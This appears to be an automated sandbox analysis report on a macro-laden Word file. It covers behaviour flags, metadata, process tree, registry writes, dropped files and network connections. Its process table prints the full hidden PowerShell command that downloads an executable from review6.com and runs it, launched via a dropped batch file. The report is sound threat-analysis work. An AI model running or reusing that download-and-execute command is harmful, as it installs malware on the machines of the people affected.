

Executing commands from a ".bat" file
- WINWORD.EXE (PID: 3956)
Application launched itself
- cmd.exe (PID: 2408)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2408)
Probably download files using WebClient
- cmd.exe (PID: 2672)
The process hides Powershell's copyright startup banner
- cmd.exe (PID: 2672)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2672)
The process hide an interactive prompt from the user
- cmd.exe (PID: 2672)
Reads the Internet Settings
- powershell.exe (PID: 956)
Unusual connection from system programs
- powershell.exe (PID: 956)
The Powershell connects to the Internet
- powershell.exe (PID: 956)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 3956)
Checks transactions between databases Windows and Oracle
- WINWORD.EXE (PID: 3956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xdd9c831b |
| ZipCompressedSize: | 471 |
| ZipUncompressedSize: | 1870 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | 2.2 days |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | |
| Manager: | Poligraph |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
| LastModifiedBy: | Пользователь Windows |
| RevisionNumber: | 248 |
| CreateDate: | 2019:10:04 06:50:00Z |
| ModifyDate: | 2019:10:15 16:40:00Z |
| BaseTarget: | new:13709620-C279-11CE-A49E-444553540000 |
XMP
| Creator: | - |
|---|---|
| Description: | - |
Total processes
41
Monitored processes
4
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 956 | powershell -nologo -noninteractive -windowStyle hidden -Command (New-Object Net.WebClient).DownloadFile('http://review6.com/wp-content/uploads/2019/07/sdlfkjwo4iufjsdlks.exe', 'c:\ProgTest\Prog.exe');Start c:\ProgTest\Prog.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2408 | C:\Windows\system32\cmd.exe /c ""C:\ProgTest\Kioldgr.bat" " | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2672 | cmd /c powershell -nologo -noninteractive -windowStyle hidden -Command (New-Object Net.WebClient).DownloadFile('http://review6.com/wp-content/uploads/2019/07/sdlfkjwo4iufjsdlks.exe', 'c:\ProgTest\Prog.exe');Start c:\ProgTest\Prog.exe | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3956 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\00163.doc.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
9 846
Read events
9 130
Write events
515
Delete events
201
Modification events
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | zm? |
Value: 7A6D3F00740F0000010000000000000000000000 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
3
Text files
1
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR21FA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:— | SHA256:— | |||
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$163.doc.docm | binary | |
MD5:— | SHA256:— | |||
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE2FF286A5D902202.TMP | binary | |
MD5:— | SHA256:— | |||

| 3956 | WINWORD.EXE | C:\ProgTest\Kioldgr.bat | text | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bujjb1ch.xcl.ps1 | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\nvimp0m1.hhl.psm1 | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
956 | powershell.exe | 49.13.77.253:80 | review6.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
review6.com |
| malicious |
dns.msftncsi.com |
| shared |